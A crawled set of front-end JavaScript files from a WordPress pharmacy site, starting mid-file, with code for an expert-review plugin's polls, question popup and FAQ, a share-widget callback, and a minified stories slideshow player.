        $.ajax({
            url: expert_review_ajax.url,
            type: 'post',
            data: requestData,
            beforeSend: function () {
                $container.append($loader);
                $this.prop('disabled', true);
            }
        }).done(function (response) {
            if (!response.success) {
                console.log(response);
                return;
            }
            $('.js-expert-review-poll[data-id="' + poll + '"]').each(function () {
                var $this = $(this);
                $this.addClass('voted');
                $this.find('.js-expert-review-poll-item[data-id="' + answer + '"]').addClass('voted');
            });
            pollStorage.vote(poll, answer);

            $(document.body).trigger('expert_review_poll_voted', [$this, $container]);

            $container.find('.js-expert-review-poll-result-button').hide();

            update_stat(poll, response.data);
        }).always(function () {
            $loader.remove();
            $this.prop('disabled', false);
        });
    });

    $(document).on('click', '.js-expert-review-poll-result-button', function (e) {
        e.preventDefault();
        var $this = $(e.currentTarget), txt = $this.data('toggle_txt');
        $this.blur();
        $this.data('toggle_txt', $this.text());
        $this.text(txt);
        if ($this.hasClass('used')) {
            $this.parents('.js-expert-review-poll').removeClass('voted');
            $this.removeClass('used');
        } else {
            $this.parents('.js-expert-review-poll').addClass('voted');
            $this.addClass('used');
        }
    });

    function update_stat(poll, data) {
        $('.js-expert-review-poll[data-id="' + poll + '"]').each(function () {
            var $container = $(this);
            var total = data.total;
            for (var answer in data.votes) {
                var $el = $container.find('.js-expert-review-poll-item[data-id="' + answer + '"]');
                if ($el.length) {
                    var percent = Math.round(data.votes[answer] / (total || data.votes[answer]) * 100);
                    $el.find('.js-expert-review-poll-item-num').text(percent + '%');
                    $el.find('.js-expert-review-poll-item-progress').css('width', percent + '%');
                }
            }
            var $total = $container.find('.js-expert-review-poll-count');
            if ($total.length) {
                $total.text(total);
            }
        });
    }

    function PollStorage() {
        var STORAGE_KEY = 'expert_review_polls_v1:' + base64Encode(window.location.origin);
        var data = {votes: {}, reset: 0};
        if (typeof localStorage !== 'undefined') {
            var storedData = localStorage.getItem(STORAGE_KEY);
            if (storedData) {
                data = JSON.parse(storedData);
            }
        }

        return {
            vote: function (poll, answer) {
                data.votes[poll] = {
                    a: answer,
                    t: Date.now() / 1000 | 0
                };
                store();
            },
            getAnswer: function (poll) {
                if (data.votes.hasOwnProperty(poll)) {
                    return data.votes[poll];
                }
                return null;
            },
            reset(poll, timestamp) {
                if (typeof data.votes[poll] !== 'undefined') {
                    if (data.votes[poll].t < timestamp) {
                        delete data.votes[poll];
                    }
                    store();
                }
            },
            resetAll: function (timestamp) {
                if (timestamp && (!data.reset || data.reset < timestamp)) {
                    data.reset = timestamp;
                    for (var poll in data.votes) {
                        if (data.votes[poll].t < timestamp) {
                            delete data.votes[poll];
                        }
                    }
                    store();
                }
            }
        };

        function store() {
            if (typeof localStorage !== 'undefined') {
                localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
            }
        }

        function base64Encode(str) {
            var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
            var o1, o2, o3, h1, h2, h3, h4, bits, i = 0, enc = '';

            do {
                o1 = str.charCodeAt(i++);
                o2 = str.charCodeAt(i++);
                o3 = str.charCodeAt(i++);

                bits = o1 << 16 | o2 << 8 | o3;

                h1 = bits >> 18 & 0x3f;
                h2 = bits >> 12 & 0x3f;
                h3 = bits >> 6 & 0x3f;
                h4 = bits & 0x3f;

                enc += b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
            } while (i < str.length);

            switch (str.length % 3) {
                case 1:
                    enc = enc.slice(0, -2) + '==';
                    break;
                case 2:
                    enc = enc.slice(0, -1) + '=';
                    break;
            }

            return enc;
        }
    }
});

jQuery(function ($) {
    var globals = expert_review_ajax || {},
        i18n = globals.i18n;

    var $loaderProto = $('<div class="expert-review-popup__loader"><span></span></div>');

    $(document).on('click', '.js-expert-review-button', function (e) {
        e.preventDefault();
        var $this = $(this);
        var settings = $this.data('settings');
        switch (settings.type) {
            case 'popup':
                show_popup(settings);
                break;
            case 'comments':
                scroll_to_comments();
                break;
            case 'link':
                if (e.ctrlKey || parseInt(globals.ask_question_link_new_tab)) {
                    $('<a href="' + settings.link + '" target="_blank" rel="noopener"></a>')[0].click();
                } else {
                    document.location = settings.link;
                }
                break;
            default:
                break;
        }
    });

    // submit question
    $(document).on('click', '.js-expert-review-popup button[type="submit"]', function (e) {
        e.preventDefault();

        var $this = $(this);
        var $popup = $this.parents('.js-expert-review-popup');
        var $form = $popup.find('form');
        var $loader = $loaderProto.clone();

        var messageTimeout;
        var prependMessage = function (message) {
            $popup.find('form').prepend('<p class="fail-message">' + message + '</p>');
            clearTimeout(messageTimeout);
            messageTimeout = setTimeout(function () {
                $popup.find('.fail-message').remove();
            }, 5000);
        };

        if (!validate($form)) {
            return;
        }

        var data = form_data($popup.find('form'));

        $.ajax({
            url: globals.url,
            type: 'post',
            data: {
                action: 'expert_review_submit_question',
                nonce: globals.nonce,
                data: data
            },
            beforeSend: function () {
                $this.prop('disabled', true);
                $popup.find('.expert-review-popup').append($loader);
            }
        }).done(function (response) {
            if (response.success) {
                $popup.find('form').prepend('<p class="success-message">' + i18n.question_submitted + '</p>');
                setTimeout(function () {
                    $popup.remove();
                }, 3000);
                document.dispatchEvent(new CustomEvent('expert_review_question:submit', {
                    'detail': {
                        'request': data,
                        'response': response
                    }
                }));
            } else if (response.data && Array.isArray(response.data)) {
                response.data.reverse().forEach(function (item) {
                    var message = item.message;
                    if (item.code === 'legacy_form') {
                        console.error(message);
                        message = i18n.legacy_form;
                    }
                    prependMessage(message);
                });
            } else if (response.data && response.data.message) {
                prependMessage(response.data.message);
            }
        }).always(function () {
            $this.prop('disabled', false);
            $loader.remove();
        });
    });

    // click on close or cancel
    $(document).on('click', '.js-expert-review-cancel, .js-expert-review-close-mark', function (e) {
        e.preventDefault();
        $(this).parents('.js-expert-review-popup').remove();
    });

    // close on escape
    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            $('.js-expert-review-close-mark').trigger('click');
        }
    });

    // close on outside click
    $('body').on('click', function (e) {
        var $target = $(e.target);
        if ($target.is(".js-expert-review-popup") && !$target.find().is(".js-expert-review-popup")) {
            $('.js-expert-review-close-mark').trigger('click');
        }
    });

    function show_popup(params) {
        if (typeof expert_review_question_popup === 'function') {
            $('body').append(expert_review_question_popup(i18n, params));
            return;
        }

        var contactInput = params.use_phone ?
            '        <label>' + i18n.question_popup_phone + ': <input type="text" name="_p" class="required"></label>' :
            '        <label>' + i18n.question_popup_email + ': <input type="text" name="_a" class="required"></label>';

        var consentCheckbox = globals.consent ?
            '        <label><input type="checkbox" name="consent" value="1" class="required"> ' + i18n.consent + '</label>'
            : '';

        var html =
            '<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">' +
            '    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>' +
            '    <div class="expert-review-popup__content">' +
            '        <form>' +
            '        <label>' + i18n.question_popup_name + ': <input type="text" name="name" class="required"></label>' +
            contactInput +
            '        <input type="hidden" name="email">' +
            '        <label>' + i18n.question_popup_question + ': <textarea name="text" class="required"></textarea></label>' +
            consentCheckbox +
            '        <button type="submit" class="expert-review-popup__submit">' + i18n.question_popup_submit + '</button>' +
            '        <span class="expert-review-popup__cancel js-expert-review-cancel">' + i18n.question_popup_cancel + '</span>' +
            $('<input type="hidden" name="settings">').val(JSON.stringify(params)).prop('outerHTML') +
            '        </form>' +
            '    </div>' +
            '</div></div>';
        $('body').append(html);
    }

    function scroll_to_comments() {
        if (typeof expert_review_scroll_to_comments === 'function') {
            expert_review_scroll_to_comments();
            return;
        }

        var selector = "#comments";
        if (globals.comment_to_scroll_selector) {
            selector = globals.comment_to_scroll_selector;
        }
        var $comments = $(selector);
        if ($comments.length) {
            $('html, body').animate({
                scrollTop: $comments.offset().top
            }, 200);
        }
    }

    var validationMessageTimeout;

    function validate($form) {
        $form.find('.js-expert-review-validation-message').remove();

        var result = true;
        $form.find('input.required, textarea.required').each(function () {
            var $this = $(this);
            if ($this.is(':checkbox')) {
                if (!$this.is(':checked')) {
                    result = false;
                    $this.parents('label').append('<p class="js-expert-review-validation-message validation-failed">' + i18n.field_must_be_checked + '</p>');
                }
            } else {
                if (!$this.val().trim()) {
                    result = false;
                    $this.parents('label').append('<p class="js-expert-review-validation-message validation-failed">' + i18n.field_cannot_be_empty + '</p>');
                }
            }
        });
        clearTimeout(validationMessageTimeout);
        if (!result) {
            validationMessageTimeout = setTimeout(function () {
                $form.find('.js-expert-review-validation-message').hide(150, function () {
                    $(this).remove();
                });
            }, 5000);
        }
        return result;
    }

    function form_data($form) {
        var formData = $form.serializeArray();
        var data = {};
        $.map(formData, function (n, i) {
            data[n.name] = n.value;
        });
        return data;
    }

    /**
     * FAQ
     */
    $(document).on('click', '.js-expert-review-faq-item-question', on_faq_item_click);

    function on_faq_item_click(e) {
        e.preventDefault();
        var $this = $(this),
            $parent = $this.parent();

        if ($parent.hasClass('expand')) {
            $parent.removeClass('expand');
        } else {
            $parent.addClass('expand');
        }

        $(this).parent().find('.js-expert-review-faq-item-answer').slideToggle();
    }
});


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768667986384160
body_size: 397
content:
cb__utl_cb_share_1768667986384160('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js
body_size: 5203
content:
jQuery(function(d){"use strict";var n="tap",a="move_right",o="move_left",h="move_up",p="move_down",u="click.wpstories",c="start_tap.wpstories",l="end_tap.wpstories",f="start_"+a+".wpstories",m="end_"+a+".wpstories",g="start_"+o+".wpstories",v="end_"+o+".wpstories",w="start_"+h+".wpstories",_="end_"+h+".wpstories",y="start_"+p+".wpstories",x="end_"+p+".wpstories",b="swipe_left.wpstories",$="swipe_right.wpstories",i="swipe_up.wpstories",r="swipe_down.wpstories",I="touchstart",S="touchmove",F="touchend",C="touchcancel";window.PointerEvent?(I="pointerdown",S="pointermove",F="pointerup",C="pointercancel"):window.MSPointerEvent&&(I="MSPointerDown",S="MSPointerMove",F="MSPointerUp",C="MSPointerCancel");function k(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e]}function P(t){void 0===t&&(t=null);var e={play:function(t){},pause:function(t){},stop:function(t){},duration:function(t){return t}};if(null===t)return e;var s=t.find("video");if(!s.length)return e;var i=s.get(0);return{duration:function(t){if(!s.data("duration"))return t;var e=1e3*s.data("duration");return e<t?e*Math.ceil(t/e):e},play:i.play.bind(i),pause:i.pause.bind(i),stop:function(){i.pause(),i.currentTime=0}}}var j,T,E,W,H=!1,M=!0,U=function(e){return function(t){t.preventDefault(),k("Event type:",t.type),void 0!==t.isPrimary&&!1===t.isPrimary||void 0!==t.touches&&1<t.touches.length||(s(t),T=new L(E.x,E.y),M=!1,(new Date).getTime(),document.addEventListener(S,D),H=!1,j=setTimeout(function(){switch(H=!0,W=T.detectIntent(E),k("Intent:",W),W){case n:k("Trigger:",c),e.trigger(c,[t]);break;case o:k("Trigger:",g),e.trigger(g,[t]);break;case a:k("Trigger:",f),e.trigger(f,[t]);break;case h:k("Trigger:",w),e.trigger(w,[t]);break;case p:k("Trigger:",y),e.trigger(y,[t])}},135))}},R=function(s){return function(t){if(!M)if(t.preventDefault(),M=!0,document.removeEventListener(S,D),clearTimeout(j),H)switch(W){case n:k("Trigger:",l),s.trigger(l,[t]);break;case o:k("Trigger:",v),s.trigger(v,[t]);break;case a:k("Trigger:",m),s.trigger(m,[t]);break;case h:k("Trigger:",_),s.trigger(_,[t]);break;case p:k("Trigger:",x),s.trigger(x,[t])}else{var e=T.detectImmediateIntent(E);switch(k("Immediate intent:",e),e){case n:k("Trigger:",u),s.trigger(u,[t]);break;case o:k("Trigger:",b),s.trigger(b,[t]);break;case a:k("Trigger:",$),s.trigger($,[t]);break;case h:k("Trigger:",i),s.trigger(i,[t]);break;case p:k("Trigger:",r),s.trigger(r,[t])}}}},D=function(t){k("Event type:",t.type),s(t)},s=function(t){E=new(Function.prototype.bind.apply(L,[null].concat(e(t))))},e=function(t){return void 0!==t.touches?[t.touches[0].pageX,t.touches[0].pageY]:void 0!==t.pageX?[t.pageX,t.pageY]:[]},L=function(t,e){this.x=t,this.y=e};L.prototype.detectIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=12&&r<=12?n:r<=i?0<e?a:o:0<s?p:h},L.prototype.detectImmediateIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=64&&r<=64?n:r<=i?0<e?a:o:0<s?p:h};function N(t){void 0===t&&(t="active"),this.activeFrameStatus=t,this.isRunning=!1,this.isPausing=!1,this.slides=[],this.$_slide=null,this.slideIndex=-1,this.$_frame=null,this.frameIndex=0}var t={$slide:{configurable:!0},$frame:{configurable:!0}};t.$slide.get=function(){return this.$_slide},t.$frame.get=function(){return this.$_frame},N.prototype.addSlide=function(t,e){return this.slides[t]={$el:e,frames:[],finished:!1},this},N.prototype.addFrame=function(t,e,s){return s.find("img").attr("draggable",!1),this.slides[t].frames[e]={$el:s,idx:e,finished:!1},this},N.prototype._getCurrentFrames=function(){if(this.slideIndex<0)return[];var t=this.slides[this.slideIndex].frames;return t.length?t:[]},N.prototype.setSlide=function(t){return void 0!==this.slides[t]&&(this.slideIndex=t,this.$_slide=this.slides[t].$el),this},N.prototype.hasNexSlide=function(){return void 0!==this.slides[this.slideIndex+1]},N.prototype.nextSlide=function(){var t=this.slideIndex+1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasPrevSlide=function(){return void 0!==this.slides[this.slideIndex-1]},N.prototype.prevSlide=function(){var t=this.slideIndex-1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasNexFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex+1]},N.prototype.nextFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex+1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.hasPrevFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex-1]},N.prototype.prevFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex-1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.walkCurrentFrames=function(t){return this._getCurrentFrames().forEach(t),this},N.prototype.setFirstFrame=function(){},N.prototype.setNotFinishedFrame=function(){var t,e=this._getCurrentFrames(),s=e.find(function(t){return!t.finished});return void 0===s?(t=e[e.length-1],this.$_frame=t.$el,this.frameIndex=t.idx):(this.$_frame=s.$el,this.frameIndex=s.idx),this._resetFinishedState(),this},N.prototype.updateCurrentFramesStatuses=function(){for(var s=this,i=this._getCurrentFrames(),t=0;t<i.length;t++)!function(t){var e=i[t].$el;e.removeClass(s.activeFrameStatus),t===s.frameIndex&&(e.addClass(s.activeFrameStatus),setTimeout(function(){e.addClass("animate")},50))}(t);return this},N.prototype.resetCurrentFramesStatuses=function(){for(var t=this._getCurrentFrames(),e=0;e<t.length;e++)t[e].$el.removeClass(this.activeFrameStatus);return this},N.prototype.setFinishedCurrentFrame=function(t){t=void 0===t||!!t;var e=this._getCurrentFrames();return void 0!==e[this.frameIndex]&&(e[this.frameIndex].finished=t),this},N.prototype._resetFinishedState=function(){var e=this,t=this._getCurrentFrames();this.slides[this.slideIndex].frames=t.map(function(t){return t.idx>=e.frameIndex&&(t.finished=!1),t})},Object.defineProperties(N.prototype,t);function z(t,e){void 0===e&&(e={}),this.$el=t,this.$overlay=t.find(".js-wpstories-window-overlay"),this.$overlayBg=t.find(".js-wpstories-window-overlay-bg"),this.$container=t.find(".js-wpstories-window-container"),this.$preview=t.find(".js-wpstories-preview"),this.$window=t.find(".js-wpstories-window"),this.$debug=t.find(".js-wpstories-debug"),this.$closeButton=t.find(".js-wpstories-window-close"),this.slidesSelector=".js-wpstories-slides",this.slideItemSelector=".js-wpstories-slide",this.framesSelector=".js-wpstories-frames",this.frameItemSelector=".js-wpstories-frame",this.progressItemSelector=".js-wpstories-slide-progress-item",this.buttonSelector=".js-wpstories-button",this.group=this.$container.data("group"),t.find(this.frameItemSelector).each(function(t,e){var s,i,r,n=d(e);(s=n).on(I,U(s)),(i=n).on(F,R(i)),(r=n).on(C,R(r)),r.on("mouseleave",R(r))}),this.ratio=.5625,this.storyDuration=1e3*(Number(parseFloat(e.story_duration)).toFixed(3)||5),this.storyHashPrefix=e.story_hash_prefix||"wpstory",this.origHash=this._isStoriesUrlHash(window.location.hash)?"":window.location.hash,this.state=new N,this.debug=!1,this.finishProgressCallback=null}z.prototype.log=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];this.debug&&console.log.apply(console,t)},z.prototype.init=function(){this.debug?this.$debug.show():this.$debug.remove(),this._initState(),this._setupFrameParams(),this.bindEvents();var t,e=window.location.hash;this._isStoriesUrlHash(e)&&(t=e.split("-")[2],this.$el.find('.js-wpstories-preview[data-story="'+t+'"]').trigger("click"))},z.prototype._initState=function(){var o=this,h=[],r=function(e){var s,i;e&&(s=e.data("image"),i=function(t){e.css("background-image","url('"+t+"')"),e.find(".js-img-loader").remove(),e.data("ready",!0),e.trigger("image_loaded.wpstories"),r(h.shift())},d("<img/>").attr("src",s).on("load",function(t){d(t.currentTarget).remove(),i(s)}))};this.$el.find(this.slideItemSelector).each(function(t,e){var s=d(e),a=parseInt(s.data("story"),10);o.state.addSlide(a,s),s.find(o.frameItemSelector).each(function(t,e){var s,i=d(e),r=i.find("video"),n=parseInt(i.data("frame"),10);i.data("image")?(i.data("ready",!1),h.push(i)):i.data("ready",!0),o.state.addFrame(a,n,i),r.length&&((s=r.get(0)).addEventListener("loadedmetadata",function(t){r.data("duration",t.target.duration)}),s.addEventListener("waiting",function(t){k("waiting",t),i.find(".js-vid-loader").remove(),i.find(".js-wpstories-frame-body").prepend('<div class="loader js-vid-loader"></div>'),o.pause()}),s.addEventListener("canplay",function(t){k("canplay",t),o.state.isPausing&&(i.find(".js-vid-loader").remove(),o.resume())}))})}),r(h.shift()),this.log(this.state)},z.prototype.bindEvents=function(){var a=this;this.$preview.on("click",function(t){t.preventDefault();var e=d(t.currentTarget),s=parseInt(e.data("story"),10);a.state.resetCurrentFramesStatuses().setSlide(s).setNotFinishedFrame().updateCurrentFramesStatuses(),a._updateProgressItems(),a.log("[Wpstories]","click on preview",a.state),a.launch()});function o(){a.state.isRunning&&(a.state.setFinishedCurrentFrame(!0),a._finishProgress(),a._next(),a._loop())}function h(){a.state.isRunning&&(a._finishProgress(!0),a._prev(),a._loop())}function i(){a.state.isRunning&&(a._finishProgress(!0),a._nextSlide(),a._loop())}function r(){a.state.isRunning&&(a._finishProgress(!0),a._prevSlide(),a._loop())}this.$closeButton.length&&this.$closeButton.on("click",function(t){a.stop()});var t,n=this.$el.find(this.slidesSelector);this.$el.find(this.frameItemSelector).each(function(t,e){var s=d(e);s.on(u,function(t,e){var s,i,r,n;e&&"a"!==e.target.tagName.toLowerCase()&&"button"!==e.target.tagName.toLowerCase()&&(i=(s=d(e.currentTarget)).offset().left,r=s.offset().top,n=e.pageX-i,e.pageY,(n>a.frameWidth/2?o:h)())}).on(b,function(){i()}).on($,function(){r()}).on(c,function(t,e){a.pause()}).on(l,function(t,e){a.resume()}),a._bindMoveUpFollowLink(s),a._bindMoveDownClose(s),a._bindLeftRightMove(s,n,i,r)}),d(document).on("click",function(t){var e=d(t.target);e.hasClass("js-wpstories-window-prev")?h():e.hasClass("js-wpstories-window-next")?o():e.closest(".js-wpstories-preview").length||e.closest(".wpstories-window-in").length||a.stop()}),d(window).resize(function(){clearTimeout(t),t=setTimeout(function(){a._setupFrameParams(),a._changeSlide(),a._changeFrame(),a._changeUrl()},100)}),d(document).on("keyup",function(t){switch(t.keyCode){case 27:a.stop();break;case 37:h();break;case 39:o()}}),this.$el.find(".js-wpstories-button").on("click",function(t){var e=d(t.currentTarget).parents(a.frameItemSelector);document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}}))})},z.prototype._bindMoveDownClose=function(t){var e,s,i,r,n=this,a=t.parents(this.slideItemSelector);t.on(y,function(){n.pause(),n.$window.css("background","none"),r=a.css("transition"),a.css("transition","none"),e=E,i=setInterval(function(){(s=parseInt(E.y-e.y,10))<0&&(s=0),s>.2*n.frameHeight&&(clearInterval(i),n.stop());var t=100*(1-s/(.2*n.frameHeight));a.css("transform","translate3d(0px, "+s+"px, 0px)").css("opacity",t+"%")},50)}).on(x,function(){n.resume(),clearInterval(i),n.$window.css("background","#ffffff"),a.css("transform","translate3d(0px, 0px, 0px)").css("transition",r).css("opacity","100%"),n.state.isRunning&&s>.1*n.frameHeight&&n.stop()})},z.prototype._bindMoveUpFollowLink=function(e){var s,i,r,n=this;e.data("link")&&e.on(w,function(){n.pause(),s=E,r=setInterval(function(){var t;i=parseInt(E.y-s.y,10),Math.abs(i)>.1*n.frameHeight&&(clearInterval(r),t=parseInt(e.data("link-open-new-tab"))?"_blank":"_self",document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}})),d('<a href="'+e.data("link")+'" target="'+t+'" rel="noopener"></a>')[0].click())},50)}).on(_,function(){n.resume(),clearInterval(r)})},z.prototype._bindLeftRightMove=function(e,s,i,r){var n,a,o,h,d=this;[g,f].forEach(function(t){e.on(t,function(){d.pause(),o=s.css("transition"),s.css("transition","none"),n=E,h=setInterval(function(){var t=function(t){t=Math.abs(t);var e=d.frameWidth+.2*d.frameWidth;return(e-t)/e+.75}(E.x-n.x);k("acceleration:",t);var e=(a=(E.x-n.x)*t)-d.frameWidth*d.state.slideIndex;s.css("transform","translate3d("+e+"px, 0px, 0px)")},16)})}),[v,m].forEach(function(t){e.on(t,function(){clearInterval(h);var t=d.frameWidth*d.state.slideIndex;s.css("transform","translate3d(-"+t+"px, 0px, 0px)").css("transition",o),Math.abs(a)>d.frameWidth/2-.05*d.frameWidth?0<a?d.state.hasPrevSlide()?r():d.stop():i():d.resume()})})},z.prototype.launch=function(){this.$overlay.show(),this.$container.css("display","flex"),d("body").addClass("wpstories-body-window-open"),this.state.isRunning=!0,P(this.state.$frame).play(),this._changeSlide(),this._changeFrame(),this._changeUrl(),this._loop()},z.prototype.stop=function(){this.$overlay.hide(),this.$container.hide(),d("body").removeClass("wpstories-body-window-open"),this.state.isRunning=!1,this.state.isPausing=!1,P(this.state.$frame).stop(),this._finishProgress(!0);var t=window.location.href.split("#")[0];this.origHash.length&&(t+=this.origHash),history.replaceState(null,"",t)},z.prototype.pause=function(){P(this.state.$frame).pause(),this.state.isPausing=!0;var t=this.state.frameIndex;this.state.$slide.find(this.progressItemSelector+'[data-frame="'+t+'"]').stop()},z.prototype.resume=function(){this.state.isPausing=!1,this._loop()},z.prototype._finishProgress=function(t){"function"==typeof this.finishProgressCallback&&(this.finishProgressCallback(t),this.finishProgressCallback=null)},z.prototype._loop=function(){var t,e,s,i,r,n,a=this;this.state.isRunning&&((t=this.state.$frame).data("ready")?(e=this.state.frameIndex,s=this.state.$slide.find(this.progressItemSelector+'[data-frame="'+e+'"]'),this.finishProgressCallback=function(t){a.state.setFinishedCurrentFrame(!t),P(a.state.$frame).stop(),s.stop(),s.removeData("progress")},r=(i=P(t)).duration(this.storyDuration),s.data("progress")&&(r=parseInt((1-s.data("progress")/100)*r,10)),i.play(),s.animate({width:"100%"},{duration:r,queue:!1,easing:"linear",complete:function(){P(a.state.$frame).stop(),s.removeData("progress"),a.state.setFinishedCurrentFrame(!0),a._next(),a._loop()},step:function(t){s.data("progress",t)}})):(n=function(){a.state.isPausing||a._loop(),t.off("image_loaded.wpstories",n)},t.off("image_loaded.wpstories",n).on("image_loaded.wpstories",n)))},z.prototype._updateProgressItems=function(){var e=this;this.state.walkCurrentFrames(function(t){e.state.$slide.find(e.progressItemSelector+'[data-frame="'+t.idx+'"]').css("width",t.finished?"100%":"0")})},z.prototype._next=function(){this.state.hasNexFrame()?(this.state.nextFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._nextSlide()},z.prototype._prev=function(){this.state.hasPrevFrame()?(this.state.prevFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._prevSlide()},z.prototype._nextSlide=function(){this.state.hasNexSlide()?(this.state.resetCurrentFramesStatuses().nextSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide(),this._updateProgressItems()):this.stop()},z.prototype._prevSlide=function(){this.state.hasPrevSlide()&&(this.state.resetCurrentFramesStatuses().prevSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide()),this._updateProgressItems()},z.prototype._changeFrame=function(){var t,e,s;null!==this.state.$frame&&(this.$el.find(this.frameItemSelector).removeClass("animate"),(t=this.state.$frame).data("image")?this.$overlayBg.css("background-image",'url("'+t.data("image")+'")'):this.$overlayBg.css("background-image",t.css("background-image")),e=this.frameWidth*this.state.frameIndex,this.state.$frame.parents(this.framesSelector).css("transform","translate3d(-"+e+"px, 0px, 0px)"),(s=t.find(this.buttonSelector)).length&&t.find(".js-wpstories-frame-body").css({"padding-bottom":parseInt(s.height()+50,10)}),document.dispatchEvent(new CustomEvent("wpstories_show_frame",{detail:{$frame:t}})))},z.prototype._changeSlide=function(){var t;null!==this.state.$slide&&(t=this.frameWidth*this.state.slideIndex,this.$el.find(this.slidesSelector).css("transform","translate3d(-"+t+"px, 0px, 0px)"))},z.prototype._changeUrl=function(){var t,e,s,i=this.state.$frame;null!==i&&(t=this.group,e=i.data("story"),s="#"+this.storyHashPrefix+"-"+t+"-"+e,history.replaceState(null,"",s))},z.prototype._isStoriesUrlHash=function(t){"#"===t.substr(0,1)&&(t=t.substr(1));var e=t.split("-");return 3===e.length&&e[0]===this.storyHashPrefix&&e[1]===this.group},z.prototype._setupFrameParams=function(){var e=this,t=d(window).width(),s=d(window).height();this.frameWidth=parseInt(s*this.ratio,10),t/(this.frameHeight=s)<this.ratio&&(this.frameWidth=t,this.frameHeight=parseInt(t/this.ratio,10)),this.debug&&(this.$debug.html(""),this.$debug.append("frame_width: "+this.frameWidth+"px<br>"),this.$debug.append("frame_height: "+this.frameHeight+"px<br>"),this.$debug.append("clientWidth: "+document.documentElement.clientWidth+"px<br>"),this.$debug.append("clientHeight: "+document.documentElement.clientHeight+"px<br>"),this.$debug.append("window.Width: "+d(window).width()+"px<br>"),this.$debug.append("window.Height: "+d(window).height()+"px<br>")),this.$window.css({width:this.frameWidth+"px",height:this.frameHeight+"px"}),this._setWindowSizeClass();var i=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",i+"px"),this.state.slides.forEach(function(t){t.$el.css({width:e.frameWidth+"px","max-width":e.frameWidth+"px",height:e.frameHeight+"px"}),t.frames.forEach(function(t){t.$el.css({width:e.frameWidth+"px",height:e.frameHeight+"px"})})})},z.prototype._setWindowSizeClass=function(){for(var t=this.$window.attr("class"),e=t?t.split(" "):[],s=[],i=0;i<e.length;i++)e[i].indexOf("wpstories-window--size-")<0&&s.push(e[i]);var r="wpstories-window--size-";this.frameWidth<=350?r+="s":this.frameWidth<=450?r+="m":r+="l",s.push(r),this.$window.attr("class",s.join(" "))};var B=!0;d(".js-wpstories-serialized").each(function(t,e){try{var s=d(e),i=s.data("content"),r=decodeURIComponent(atob(i));s.after('<div class="js-wpstories-group-wrap">'+r+"</div>"),s.remove()}catch(t){console.error(t),B=!1}}).promise().done(function(){B&&d(document).find(".js-wpstories-group-wrap").each(function(){var t=d(this);new z(t,wpstories_globals).init()})})});